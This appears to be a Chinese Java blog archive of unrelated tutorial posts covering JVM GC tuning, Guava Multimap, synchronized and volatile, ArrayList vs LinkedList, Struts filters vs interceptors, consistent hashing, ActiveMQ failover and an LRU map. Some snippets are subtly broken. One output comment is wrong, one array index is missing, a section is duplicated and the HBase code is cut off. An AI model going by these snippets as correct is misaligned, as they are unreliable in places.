- -XX:+CMSIncrementalMode:设置为增量模式。适用于单CPU情况。
- -XX:ParallelGCThreads=n:设置并发收集器年轻代收集方式为并行收集时,使用的CPU数。并行收集线程数。
四、调优总结
- 年轻代大小选择
- 响应时间优先的应用:尽可能设大,直到接近系统的最低响应时间限制(根据实际情况选择)。在此种情况下,年轻代收集发生的频率也是最小的。同时,减少到达年老代的对象。
- 吞吐量优先的应用:尽可能的设置大,可能到达Gbit的程度。因为对响应时间没有要求,垃圾收集可以并行进行,一般适合8CPU以上的应用。
- 年老代大小选择
- 响应时间优先的应用:年老代使用并发收集器,所以其大小需要小心设置,一般要考虑并发会话率和会话持续时间等一些参数。如果堆设置小了,可以会造成内存碎片、高回收频率以及应用暂停而使用传统的标记清除方式;如果堆大了,则需要较长的收集时间。最优化的方案,一般需要参考以下数据获得:
- 并发垃圾收集信息
- 持久代并发收集次数
- 传统GC信息
- 花在年轻代和年老代回收上的时间比例
减少年轻代和年老代花费的时间,一般会提高应用的效率 - 吞吐量优先的应用:一般吞吐量优先的应用都有一个很大的年轻代和一个较小的年老代。原因是,这样可以尽可能回收掉大部分短期对象,减少中期的对象,而年老代尽存放长期存活对象。
- 较小堆引起的碎片问题
因为年老代的并发收集器使用标记、清除算法,所以不会对堆进行压缩。当收集器回收时,他会把相邻的空间进行合并,这样可以分配给较大的对象。但是,当堆空间较小时,运行一段时间以后,就会出现“碎片”,如果并发收集器找不到足够的空间,那么并发收集器将会停止,然后使用传统的标记、清除方式进行回收。如果出现“碎片”,可能需要进行如下配置:
- -XX:+UseCMSCompactAtFullCollection:使用并发收集器时,开启对年老代的压缩。
- -XX:CMSFullGCsBeforeCompaction=0:上面配置开启的情况下,这里设置多少次Full GC后,对年老代进行压缩
google的guava工具包的确很多好东西,包括之前的字符串处理工具类的,还有大量的collection相关的,项目地址在:http://code.google.com/p/guava-libraries/ 留意到其中的collection相关类中的map,简单介绍如下,更多的请大家补充挖掘或者 看原来的文档: guava提供的是多值map!,就是说,一个key,可以对应多个value了,比如一个人会有多个联系号码等,可以表达为: multimap<String,String> phonebook=ArrayListMultmap.create(); phonebook.put("a","43434"); phonebook.put("b","3434434"); system.out.println(phonebook,get("a")); 还有map的查询:
- Map<String, Integer> user = new HashMap<String, Integer>();
- user.put("张三", 20);
- user.put("李四", 22);
- user.put("王五", 25);
-
- Map<String, Integer> filtedMap = Maps.filterValues(user,
- new Predicate<Integer>() {
- public boolean apply(Integer value) {
- return value > 20;
- }
- });
- System.out.println(filtedMap);
Map<String, Integer> user = new HashMap<String, Integer>();
user.put("张三", 20);
user.put("李四", 22);
user.put("王五", 25);
// 所有年龄大于20岁的人员
Map<String, Integer> filtedMap = Maps.filterValues(user,
new Predicate<Integer>() {
public boolean apply(Integer value) {
return value > 20;
}
});
System.out.println(filtedMap);
再来点例子,加深了解:
-
- public class MutliMapTest {
- public static void main(String... args) {
- Multimap<String, String> myMultimap = ArrayListMultimap.create();
-
-
- myMultimap.put('Fruits', 'Bannana');
- myMultimap.put('Fruits', 'Apple');
- myMultimap.put('Fruits', 'Pear');
- myMultimap.put('Vegetables', 'Carrot');
-
-
- int size = myMultimap.size();
- System.out.println(size);
-
-
- Collection<string> fruits = myMultimap.get('Fruits');
- System.out.println(fruits);
-
- Collection<string> vegetables = myMultimap.get('Vegetables');
- System.out.println(vegetables);
-
-
- for(String value : myMultimap.values()) {
- System.out.println(value);
- }
-
-
- myMultimap.remove('Fruits','Pear');
- System.out.println(myMultimap.get('Fruits'));
-
-
- myMultimap.removeAll('Fruits');
- System.out.println(myMultimap.get('Fruits'));
- }
- }
public class MutliMapTest {
public static void main(String... args) {
Multimap<String, String> myMultimap = ArrayListMultimap.create();
// Adding some key/value
myMultimap.put('Fruits', 'Bannana');
myMultimap.put('Fruits', 'Apple');
myMultimap.put('Fruits', 'Pear');
myMultimap.put('Vegetables', 'Carrot');
// Getting the size
int size = myMultimap.size();
System.out.println(size); // 4
Collection<string> fruits = myMultimap.get('Fruits');
System.out.println(fruits); // [Bannana, Apple, Pear]
Collection<string> vegetables = myMultimap.get('Vegetables');
System.out.println(vegetables); // [Carrot]
// 循环输出
for(String value : myMultimap.values()) {
System.out.println(value);
}
// 移走某个值
myMultimap.remove('Fruits','Pear');
System.out.println(myMultimap.get('Fruits')); // [Bannana, Pear]
//移走某个KEY的所有对应value
myMultimap.removeAll('Fruits');
System.out.println(myMultimap.get('Fruits')); // [] (Empty Collection!)
}
}
更详细的看: http://docs.guava-libraries.googlecode.com/git-history/release09/javadoc/com/google/common/collect/Multimap.html
最近老是出现双击启动后,确定完workspace后,显示启动画面,没过一会就进入灰色无响应状态。启动画面始终停留在Loading workbench状态。反复重启,状态依旧。
在网上看到有人已经解决了,尝试使用后的确可以解决问题,所以留下分享。
搜索了一下,应该是非正常关机导致eclipse工作区的文件状态错误导致。在工作区目录中,有一个.metadata目录,里面是工作区及各插件的信息,删除此目录可以解决问题。
Jem保险起见,将.metadata改名移动到/tmp目录,再重启eclipse,果然可以正常启动eclipse了,但原来工作区的配置和项目信息也都消失,直接显示的是欢迎界面。
如何恢复原来的project配置呢?尝试对比了当前的.metadata和之前备份的那个目录,发现缺少了n多的配置文件。试着一点点恢复一些目录,但效果不理想。因为不知道哪些文件(目录)可以恢复,哪些恢复会带来问题。将备份的整个目录恢复试试?Eclipse又回到了无法启动的状态了。
咋办?这时想到启动停止时显示的状态:"Loading workbench",看来和这个workbench插件有关。查看原来的.metadata/.plugins目录,在众多文件夹中
com.collabnet.subversion.merge org.eclipse.search |
org.eclipse.compare org.eclipse.team.core |
org.eclipse.core.resources org.eclipse.team.cvs.core |
org.eclipse.core.runtime org.eclipse.team.ui |
org.eclipse.debug.core org.eclipse.ui.ide |
org.eclipse.debug.ui org.eclipse.ui.intro |
org.eclipse.dltk.core org.eclipse.ui.views.log |
org.eclipse.dltk.core.index.sql.h2 org.eclipse.ui.workbench |
org.eclipse.dltk.ui org.eclipse.ui.workbench.texteditor |
org.eclipse.epp.usagedata.recording org.eclipse.wb.discovery.core |
org.eclipse.jdt.core org.eclipse.wst.internet.cache |
org.eclipse.jdt.ui org.eclipse.wst.jsdt.core |
org.eclipse.ltk.core.refactoring org.eclipse.wst.jsdt.ui |
org.eclipse.ltk.ui.refactoring org.eclipse.wst.jsdt.web.core |
org.eclipse.m2e.core org.eclipse.wst.sse.ui |
org.eclipse.m2e.logback.configuration org.eclipse.wst.validation |
org.eclipse.mylyn.bugzilla.core org.eclipse.wst.xml.core |
org.eclipse.mylyn.tasks.ui org.tigris.subversion.subclipse.core |
org.eclipse.php.core org.tigris.subversion.subclipse.graph |
org.eclipse.php.ui org.tigris.subversion.subclipse.ui |
发现了两个:org.eclipse.ui.workbench和 org.eclipse.ui.workbench.texteditor。
不管三七二十一,删了这两个目录,重新启动eclipse。正常启动且原项目信息正确加载。
1.synchronized与static synchronized 的区别
synchronized是对类的当前实例进行加锁,防止其他线程同时访问该类的该实例的所有synchronized块,注意这里是“类的当前实例”, 类的两个不同实例就没有这种约束了。那么static synchronized恰好就是要控制类的所有实例的访问了,static synchronized是限制线程同时访问jvm中该类的所有实例同时访问对应的代码快。实际上,在类中某方法或某代码块中有 synchronized,那么在生成一个该类实例后,改类也就有一个监视快,放置线程并发访问改实例synchronized保护快,而static synchronized则是所有该类的实例公用一个监视快了,也也就是两个的区别了,也就是synchronized相当于 this.synchronized,而static synchronized相当于Something.synchronized.
一个日本作者-结成浩的《java多线程设计模式》有这样的一个列子:
pulbic class Something(){
publicsynchronizedvoid isSyncA(){}
publicsynchronizedvoid isSyncB(){}
publicstaticsynchronizedvoid cSyncA(){}
publicstaticsynchronizedvoid cSyncB(){}
}
那么,加入有Something类的两个实例a与b,那么下列组方法何以被1个以上线程同时访问呢
a. x.isSyncA()与x.isSyncB()
b. x.isSyncA()与y.isSyncA()
c. x.cSyncA()与y.cSyncB()
d. x.isSyncA()与Something.cSyncA()
这里,很清楚的可以判断:
a,都是对同一个实例的synchronized域访问,因此不能被同时访问 b,是针对不同实例的,因此可以同时被访问 c,因为是static synchronized,所以不同实例之间仍然会被限制,相当于Something.isSyncA()与 Something.isSyncB()了,因此不能被同时访问。 那么,第d呢?,书上的 答案是可以被同时访问的,答案理由是synchronzied的是实例方法与synchronzied的类方法由于锁定(lock)不同的原因。 个人分析也就是synchronized 与static synchronized 相当于两帮派,各自管各自,相互之间就无约束了,可以被同时访问。目前还不是分清楚java内部设计synchronzied是怎么样实现的。
结论:A: synchronized static是某个类的范围,synchronized static cSync{}防止多个线程同时访问这个 类中的synchronized static 方法。它可以对类的所有对象实例起作用。
B: synchronized 是某实例的范围,synchronized isSync(){}防止多个线程同时访问这个实例中的synchronized 方法。
2.synchronized方法与synchronized代码快的区别
synchronized methods(){} 与synchronized(this){}之间没有什么区别,只是synchronized methods(){} 便于阅读理解,而synchronized(this){}可以更精确的控制冲突限制访问区域,有时候表现更高效率。
3.synchronized关键字是不能继承的
这个在《搞懂java中的synchronized关键字》一文中看到的,我想这一点也是很值得注意的,继承时子类的覆盖方法必须显示定义成synchronized。(但是如果使用继承开发环境的话,会默认加上synchronized关键字)
在Java中,为了保证多线程读写数据时保证数据的一致性,可以采用两种方式:
同步
如用synchronized关键字,或者使用锁对象.
volatile
使用volatile关键字
用一句话概括volatile,它能够使变量在值发生改变时能尽快地让其他线程知道.
volatile详解
首先我们要先意识到有这样的现象,编译器为了加快程序运行的速度,对一些变量的写操作会先在寄存器或者是CPU缓存上进行,最后才写入内存.
而在这个过程,变量的新值对其他线程是不可见的.而volatile的作用就是使它修饰的变量的读写操作都必须在内存中进行!
volatile与synchronized
volatile本质是在告诉jvm当前变量在寄存器中的值是不确定的,需要从主存中读取,synchronized则是锁定当前变量,只有当前线程可以访问该变量,其他线程被阻塞住.
volatile仅能使用在变量级别,synchronized则可以使用在变量,方法.
volatile仅能实现变量的修改可见性,但不具备原子特性,而synchronized则可以保证变量的修改可见性和原子性.
volatile不会造成线程的阻塞,而synchronized可能会造成线程的阻塞.
volatile标记的变量不会被编译器优化,而synchronized标记的变量可以被编译器优化.
一般大家都知道ArrayList和LinkedList的大致区别:
1.ArrayList是实现了基于动态数组的数据结构,LinkedList基于链表的数据结构。
2.对于随机访问get和set,ArrayList觉得优于LinkedList,因为LinkedList要移动指针。
3.对于新增和删除操作add和remove,LinedList比较占优势,因为ArrayList要移动数据。
ArrayList和LinkedList是两个集合类,用于存储一系列的对象引用(references)。例如我们可以用ArrayList来存储一系列的String或者Integer。那么ArrayList和LinkedList在性能上有什么差别呢?什么时候应该用ArrayList什么时候又该用LinkedList呢?
一.时间复杂度
首先一点关键的是,ArrayList的内部实现是基于基础的对象数组的,因此,它使用get方法访问列表中的任意一个元素时(random access),它的速度要比LinkedList快。LinkedList中的get方法是按照顺序从列表的一端开始检查,直到另外一端。对LinkedList而言,访问列表中的某个指定元素没有更快的方法了。
假设我们有一个很大的列表,它里面的元素已经排好序了,这个列表可能是ArrayList类型的也可能是LinkedList类型的,现在我们对这个列表来进行二分查找(binary search),比较列表是ArrayList和LinkedList时的查询速度,看下面的程序:
- package com.mangocity.test;
- import java.util.LinkedList;
- import java.util.List;
- import java.util.Random;
- import java.util.ArrayList;
- import java.util.Arrays;
- import java.util.Collections;
- public class TestList ...{
- public static final int N=50000;
-
- public static List values;
-
- static...{
- Integer vals[]=new Integer[N];
-
- Random r=new Random();
-
- for(int i=0,currval=0;i<N;i++)...{
- vals=new Integer(currval);
- currval+=r.nextInt(100)+1;
- }
-
- values=Arrays.asList(vals);
- }
-
- static long timeList(List lst)...{
- long start=System.currentTimeMillis();
- for(int i=0;i<N;i++)...{
- int index=Collections.binarySearch(lst, values.get(i));
- if(index!=i)
- System.out.println("***错误***");
- }
- return System.currentTimeMillis()-start;
- }
- public static void main(String args[])...{
- System.out.println("ArrayList消耗时间:"+timeList(new ArrayList(values)));
- System.out.println("LinkedList消耗时间:"+timeList(new LinkedList(values)));
- }
- }
package com.mangocity.test;
import java.util.LinkedList;
import java.util.List;
import java.util.Random;
import java.util.ArrayList;
import java.util.Arrays;
import java.util.Collections;
public class TestList ...{
public static final int N=50000;
public static List values;
static...{
Integer vals[]=new Integer[N];
Random r=new Random();
for(int i=0,currval=0;i<N;i++)...{
vals=new Integer(currval);
currval+=r.nextInt(100)+1;
}
values=Arrays.asList(vals);
}
static long timeList(List lst)...{
long start=System.currentTimeMillis();
for(int i=0;i<N;i++)...{
int index=Collections.binarySearch(lst, values.get(i));
if(index!=i)
System.out.println("***错误***");
}
return System.currentTimeMillis()-start;
}
public static void main(String args[])...{
System.out.println("ArrayList消耗时间:"+timeList(new ArrayList(values)));
System.out.println("LinkedList消耗时间:"+timeList(new LinkedList(values)));
}
}
我得到的输出是:ArrayList消耗时间:15
LinkedList消耗时间:2596
这个结果不是固定的,但是基本上ArrayList的时间要明显小于LinkedList的时间。因此在这种情况下不宜用LinkedList。二分查找法使用的随机访问(random access)策略,而LinkedList是不支持快速的随机访问的。对一个LinkedList做随机访问所消耗的时间与这个list的大小是成比例的。而相应的,在ArrayList中进行随机访问所消耗的时间是固定的。
这是否表明ArrayList总是比LinkedList性能要好呢?这并不一定,在某些情况下LinkedList的表现要优于ArrayList,有些算法在LinkedList中实现时效率更高。比方说,利用Collections.reverse方法对列表进行反转时,其性能就要好些。
看这样一个例子,加入我们有一个列表,要对其进行大量的插入和删除操作,在这种情况下LinkedList就是一个较好的选择。请看如下一个极端的例子,我们重复的在一个列表的开端插入一个元素:
- package com.mangocity.test;
-
- import java.util.*;
- public class ListDemo {
- static final int N=50000;
- static long timeList(List list){
- long start=System.currentTimeMillis();
- Object o = new Object();
- for(int i=0;i<N;i++)
- list.add(0, o);
- return System.currentTimeMillis()-start;
- }
- public static void main(String[] args) {
- System.out.println("ArrayList耗时:"+timeList(new ArrayList()));
- System.out.println("LinkedList耗时:"+timeList(new LinkedList()));
- }
- }
package com.mangocity.test;
import java.util.*;
public class ListDemo {
static final int N=50000;
static long timeList(List list){
long start=System.currentTimeMillis();
Object o = new Object();
for(int i=0;i<N;i++)
list.add(0, o);
return System.currentTimeMillis()-start;
}
public static void main(String[] args) {
System.out.println("ArrayList耗时:"+timeList(new ArrayList()));
System.out.println("LinkedList耗时:"+timeList(new LinkedList()));
}
}
这时我的输出结果是:ArrayList耗时:2463
LinkedList耗时:15
这和前面一个例子的结果截然相反,当一个元素被加到ArrayList的最开端时,所有已经存在的元素都会后移,这就意味着数据移动和复制上的开销。相反的,将一个元素加到LinkedList的最开端只是简单的未这个元素分配一个记录,然后调整两个连接。在LinkedList的开端增加一个元素的开销是固定的,而在ArrayList的开端增加一个元素的开销是与ArrayList的大小成比例的。
二.空间复杂度
在LinkedList中有一个私有的内部类,定义如下:
- private static class Entry {
- Object element;
- Entry next;
- Entry previous;
- }
private static class Entry {
Object element;
Entry next;
Entry previous;
}
每个Entry对象reference列表中的一个元素,同时还有在LinkedList中它的上一个元素和下一个元素。一个有1000个元素的LinkedList对象将有1000个链接在一起的Entry对象,每个对象都对应于列表中的一个元素。这样的话,在一个LinkedList结构中将有一个很大的空间开销,因为它要存储这1000个Entity对象的相关信息。
ArrayList使用一个内置的数组来存储元素,这个数组的起始容量是10.当数组需要增长时,新的容量按如下公式获得:新容量=(旧容量*3)/2+1,也就是说每一次容量大概会增长50%。这就意味着,如果你有一个包含大量元素的ArrayList对象,那么最终将有很大的空间会被浪费掉,这个浪费是由ArrayList的工作方式本身造成的。如果没有足够的空间来存放新的元素,数组将不得不被重新进行分配以便能够增加新的元素。对数组进行重新分配,将会导致性能急剧下降。如果我们知道一个ArrayList将会有多少个元素,我们可以通过构造方法来指定容量。我们还可以通过trimToSize方法在ArrayList分配完毕之后去掉浪费掉的空间。
三.总结
ArrayList和LinkedList在性能上各有优缺点,都有各自所适用的地方,总的说来可以描述如下:
1.对ArrayList和LinkedList而言,在列表末尾增加一个元素所花的开销都是固定的。对ArrayList而言,主要是在内部数组中增加一项,指向所添加的元素,偶尔可能会导致对数组重新进行分配;而对LinkedList而言,这个开销是统一的,分配一个内部Entry对象。
2.在ArrayList的中间插入或删除一个元素意味着这个列表中剩余的元素都会被移动;而在LinkedList的中间插入或删除一个元素的开销是固定的。
3.LinkedList不支持高效的随机元素访问。
4.ArrayList的空间浪费主要体现在在list列表的结尾预留一定的容量空间,而LinkedList的空间花费则体现在它的每一个元素都需要消耗相当的空间
可以这样说:当操作是在一列数据的后面添加数据而不是在前面或中间,并且需要随机地访问其中的元素时,使用ArrayList会提供比较好的性能;当你的操作是在一列数据的前面或中间添加或删除数据,并且按照顺序访问其中的元素时,就应该使用LinkedList了。
摘要: Java语言的关键字,当它用来修饰一个方法或者一个代码块的时候,能够保证在同一时刻最多只有一个线程执行该段代码。
一、当两个并发线程访问同一个对象object中的这个synchronized(this)同步代码块时,一个时间内只能有一个线程得到执行。另一个线程必须等待当前线程执行完这个代码块以后才能执行该代码块。
... 阅读全文
1、拦截器是基于java反射机制的,而过滤器是基于函数回调的。
2、过滤器依赖与servlet容器,而拦截器不依赖与servlet容器。
3、拦截器只能对Action请求起作用,而过滤器则可以对几乎所有请求起作用。
4、拦截器可以访问Action上下文、值栈里的对象,而过滤器不能。
5、在Action的生命周期中,拦截器可以多次调用,而过滤器只能在容器初始化时被调用一次。
过滤器是在java web中,你传入的request,response提前过滤掉一些信息,或者提前设置一些参数,然后再传入servlet或者struts的 action进行业务逻辑,
比如过滤掉非法url(不是login.do的地址请求,如果用户没有登陆都过滤掉),
或者在传入servlet或者 struts的action前统一设置字符集,
或者去除掉一些非法字符(聊天室经常用到的,一些骂人的话)。。。
拦截器 可通过的是符合条件的action。 拦截器本身是一个普通的Java对象,它能动态拦截Action调用,
Action执行前后执行拦截器本身提供的各种个样的Web项目需求。也可以阻止Action的执行,同时也可以提取
Action中可以复用的部分。
前段时间参与一个项目,过滤器用的是Interceptor 觉得比以前用的Filter好用很多,现在拿出来比较一下
Filter
该过滤器的方法是创建一个类XXXFilter实现此接口,并在该类中的doFilter方法中声明过滤规则,然后在配置文件web.xml中声明他所过滤的路径
<filter>
<filter-name>XXXFilter</filter-name>
<filter-class>
com.web.util.XXXFilter
</filter-class>
</filter>
<filter-mapping>
<filter-name>XXXFilter</filter-name>
<url-pattern>*.action</url-pattern>
</filter-mapping>
Interceptor
该过滤器的方法也是创建一个类XXXInterceptor实现此接口,在该类中intercept方法写过滤规则,不过它过滤路径的方法和Filter不同,它与strut.xml结合使用,
创建一个strus.xml的子配置文件struts-l99-default.xml,它继承与struts2的struts-default,此配置文件是其他子配置文件的父类,只要是继承与该文件的配置文件所声明的路径都会被它过滤 如下
<package name="XXX-default" namespace="/" extends="struts-default">
<interceptors>
<interceptor name="authentication" class="com.util.XXXInterceptor" />
<interceptor-stack name="user">
<interceptor-ref name="defaultStack" />
<interceptor-ref name="authentication" />
</interceptor-stack>
<interceptor-stack name="user-submit">
<interceptor-ref name="user" />
<interceptor-ref name="token" />
</interceptor-stack>
<interceptor-stack name="guest">
<interceptor-ref name="defaultStack" />
</interceptor-stack>
<interceptor-stack name="guest-submit">
<interceptor-ref name="defaultStack" />
<interceptor-ref name="token" />
</interceptor-stack>
</interceptors>
<default-interceptor-ref name="user" />
</package>
比较一,filter基于回调函数,我们需要实现的filter接口中doFilter方法就是回调函数,而interceptor则基于java本身的反射机制,这是两者最本质的区别。
比较二,filter是依赖于servlet容器的,即只能在servlet容器中执行,很显然没有servlet容器就无法来回调doFilter方法。而interceptor与servlet容器无关。
比较三,Filter的过滤范围比Interceptor大,Filter除了过滤请求外通过通配符可以保护页面,图片,文件等等,而Interceptor只能过滤请求。
比较四,Filter的过滤例外一般是在加载的时候在init方法声明,而Interceptor可以通过在xml声明是guest请求还是user请求来辨别是否过滤。
</filter-class>
</filter>
<filter-mapping>
<filter-name>XXXFilter</filter-name>
<url-pattern>*.action</url-pattern>
</filter-mapping>
Interceptor
该过滤器的方法也是创建一个类XXXInterceptor实现此接口,在该类中intercept方法写过滤规则,不过它过滤路径的方法和Filter不同,它与strut.xml结合使用,
创建一个strus.xml的子配置文件struts-l99-default.xml,它继承与struts2的struts-default,此配置文件是其他子配置文件的父类,只要是继承与该文件的配置文件所声明的路径都会被它过滤 如下
<package name="XXX-default" namespace="/" extends="struts-default">
<interceptors>
<interceptor name="authentication" class="com.util.XXXInterceptor" />
<interceptor-stack name="user">
<interceptor-ref name="defaultStack" />
<interceptor-ref name="authentication" />
</interceptor-stack>
<interceptor-stack name="user-submit">
<interceptor-ref name="user" />
<interceptor-ref name="token" />
</interceptor-stack>
<interceptor-stack name="guest">
<interceptor-ref name="defaultStack" />
</interceptor-stack>
<interceptor-stack name="guest-submit">
<interceptor-ref name="defaultStack" />
<interceptor-ref name="token" />
</interceptor-stack>
</interceptors>
<default-interceptor-ref name="user" />
</package>
比较一,filter基于回调函数,我们需要实现的filter接口中doFilter方法就是回调函数,而interceptor则基于java本身的反射机制,这是两者最本质的区别。
比较二,filter是依赖于servlet容器的,即只能在servlet容器中执行,很显然没有servlet容器就无法来回调doFilter方法。而interceptor与servlet容器无关。
比较三,Filter的过滤范围比Interceptor大,Filter除了过滤请求外通过通配符可以保护页面,图片,文件等等,而Interceptor只能过滤请求。
比较四,Filter的过滤例外一般是在加载的时候在init方法声明,而Interceptor可以通过在xml声明是guest请求还是user请求来辨别是否过滤。
摘要: java nio从1.4版本就出现了,而且依它优异的性能赢得了广大java开发爱好者的信赖。我很纳闷,为啥我到现在才接触,难道我不是爱好者,难道nio不优秀。经过长达半分钟的思考,我意识到:时候未到。以前总是写那些老掉牙的web程序,唉,好不容易翻身啦,现在心里好受多了。因为真不想自己到了30岁,还在说,我会ssh,会ssi,精通javascript,精通数据库,精通。。。人生苦短,要开拓点不是吗... 阅读全文
一致性哈希算法是分布式系统中常用的算法。比如,一个分布式的存储系统,要将数据存储到具体的节点上,如果采用普通的hash方法,将数据映射到具体的节点上,如key%N,key是数据的key,N是机器节点数,如果有一个机器加入或退出这个集群,则所有的数据映射都无效了,如果是持久化存储则要做数据迁移,如果是分布式缓存,则其他缓存就失效了。
因此,引入了一致性哈希算法:

把数据用hash函数(如MD5),映射到一个很大的空间里,如图所示。数据的存储时,先得到一个hash值,对应到这个环中的每个位置,如k1对应到了图中所示的位置,然后沿顺时针找到一个机器节点B,将k1存储到B这个节点中。 如果B节点宕机了,则B上的数据就会落到C节点上,如下图所示:

这样,只会影响C节点,对其他的节点A,D的数据不会造成影响。然而,这又会造成一个“雪崩”的情况,即C节点由于承担了B节点的数据,所以C节点的负载会变高,C节点很容易也宕机,这样依次下去,这样造成整个集群都挂了。
为此,引入了“虚拟节点”的概念:即把想象在这个环上有很多“虚拟节点”,数据的存储是沿着环的顺时针方向找一个虚拟节点,每个虚拟节点都会关联到一个真实节点,如下图所使用: 
图中的A1、A2、B1、B2、C1、C2、D1、D2都是虚拟节点,机器A负载存储A1、A2的数据,机器B负载存储B1、B2的数据,机器C负载存储C1、C2的数据。由于这些虚拟节点数量很多,均匀分布,因此不会造成“雪崩”现象。
Java实现:
- public class Shard<S> {
-
- private TreeMap<Long, S> nodes;
- private List<S> shards;
- private final int NODE_NUM = 100;
-
- public Shard(List<S> shards) {
- super();
- this.shards = shards;
- init();
- }
-
- private void init() {
- nodes = new TreeMap<Long, S>();
- for (int i = 0; i != shards.size(); ++i) {
- final S shardInfo = shards.get(i);
-
- for (int n = 0; n < NODE_NUM; n++)
-
- nodes.put(hash("SHARD-" + i + "-NODE-" + n), shardInfo);
-
- }
- }
-
- public S getShardInfo(String key) {
- SortedMap<Long, S> tail = nodes.tailMap(hash(key));
- if (tail.size() == 0) {
- return nodes.get(nodes.firstKey());
- }
- return tail.get(tail.firstKey());
- }
-
-
-
-
-
-
-
- private Long hash(String key) {
-
- ByteBuffer buf = ByteBuffer.wrap(key.getBytes());
- int seed = 0x1234ABCD;
-
- ByteOrder byteOrder = buf.order();
- buf.order(ByteOrder.LITTLE_ENDIAN);
-
- long m = 0xc6a4a7935bd1e995L;
- int r = 47;
-
- long h = seed ^ (buf.remaining() * m);
-
- long k;
- while (buf.remaining() >= 8) {
- k = buf.getLong();
-
- k *= m;
- k ^= k >>> r;
- k *= m;
-
- h ^= k;
- h *= m;
- }
-
- if (buf.remaining() > 0) {
- ByteBuffer finish = ByteBuffer.allocate(8).order(
- ByteOrder.LITTLE_ENDIAN);
-
-
- finish.put(buf).rewind();
- h ^= finish.getLong();
- h *= m;
- }
-
- h ^= h >>> r;
- h *= m;
- h ^= h >>> r;
-
- buf.order(byteOrder);
- return h;
- }
-
- }
这两天公司MQ出现一个怪现象,有三台MQ server 其中一台死掉后
consumer不会到其它两台消费,这个问题后来发现是配置的问题
在brokerURL只配置了一个brokerURL,所以容器启动时只会建立一个连接
当这个连接挂掉后 就只能等待这个连接重启后才能执行。
jms.brokerUrl=failover\:(tcp\://ip1\:61616?wireFormat.maxInactivityDurationInitalDelay\=30000,tcp\://ip2\:61616?
wireFormat.maxInactivityDurationInitalDelay\=30000)?
jms.useAsyncSend\=true&randomize\=true&initialReconnectDelay\=50&maxReconnectAttempts\=1&timeout\=1000&backup=true
属性 backup的作用 官方解释:
如果backup=true,并且the URIs to use for reconnect from the list provided的数量大于一个的情况下,broker将会维护着两个连接,其中一个作为备份,在主连接出现故障时实现快速切换
这里的故障不一定是死机 也可以是消费过慢 消息就发送到另一台server上
linkedHashMap也是map的实现,使用Iterator遍历的时候 最先得到的是先插入的数据。 保证了数据插入的顺序。
public class LRUMap<K, V> extends LinkedHashMap<K, V> {
private static final long serialVersionUID = -3700466745992492679L;
private int coreSize;
public LRUMap(int coreSize) {
super(coreSize + 1, 1.1f, true);
this.coreSize = coreSize;
}
@Override
protected boolean removeEldestEntry(java.util.Map.Entry<K, V> eldest) {
return size() > coreSize;
}
}
覆盖removeEldestEntry方法,当超过这个容量的时候, put进新的值方法返回true时,便移除该map中最老的键和值
public LinkedHashMap (int initialCapacity, float loadFactor, boolean accessOrder);
initialCapacity 初始容量
loadFactor 加载因子,一般是 0.75f
accessOrder false 基于插入顺序 true 基于访问顺序(get一个元素后,这个元素被加到最后,使用了LRU 最近最少被使用的调度算法)
如 boolean accessOrder = true;
Map<String, String> m = new LinkedHashMap<String, String>(20, .80f, accessOrder );
m.put("1", "my"));
m.put("2", "map"));
m.put("3", "test"));
m.get("1");
m.get("2");
Log.d("tag", m);
若 accessOrder == true; 输出 {3=test, 1=my, 2=map}
accessOrder == false; 输出 {1=my, 2=map,3=test}
在网浏览的时候 发现了这篇文章 很有用 就保留了下来
hbase不是数据库,一些数据库中基本的功能hbase并不具备.
二级索引就是其中很重要的一点,在数据库中索引是在平常不过的功能了.
而在hbase中,value上的索引只能靠自己来实现.
hbase中最简单的二级索引的实现方式是通过另外一个hbase表来实现.
下面通过postput方法,实现对表sunwg01的二级索引.
举例说下二级索引实现:
表sunwg01的f1:k1有如下记录
100 tom
101 mary
对于表sunwg01来说,可以通过100,101直接访问记录,但是如果想要访问mary这条记录,则只能全表遍历
为了解决这个问题,创建了表sunwg02
表sunwg02中的f1:k1有如下记录
tom 100
mary 101
现在如果要查找mary这条记录,可以先查表sunwg02中,找到mary的value的为101
下面通过postput方式实现,在put源表的同时更新索引表的功能。
详细代码如下:
  import java.io.IOException; import java.util.Iterator; import java.util.List; import org.apache.hadoop.hbase.KeyValue; import org.apache.hadoop.hbase.client.HTable; import org.apache.hadoop.hbase.client.Put; import org.apache.hadoop.hbase.coprocessor.BaseRegionObserver; import org.apache.hadoop.hbase.coprocessor.ObserverContext; import org.apache.hadoop.hbase.coprocessor.RegionCoprocessorEnvironment; import org.apache.hadoop.hbase.regionserver.wal.WALEdit; public class postput_test extends BaseRegionObserver import java.io.IOException; import java.util.Iterator; import java.util.List; import org.apache.hadoop.hbase.KeyValue; import org.apache.hadoop.hbase.client.HTable; import org.apache.hadoop.hbase.client.Put; import org.apache.hadoop.hbase.coprocessor.BaseRegionObserver; import org.apache.hadoop.hbase.coprocessor.ObserverContext; import org.apache.hadoop.hbase.coprocessor.RegionCoprocessorEnvironment; import org.apache.hadoop.hbase.regionserver.wal.WALEdit; public class postput_test extends BaseRegionObserver  { @Override public void postPut(final ObserverContext<RegionCoprocessorEnvironment> 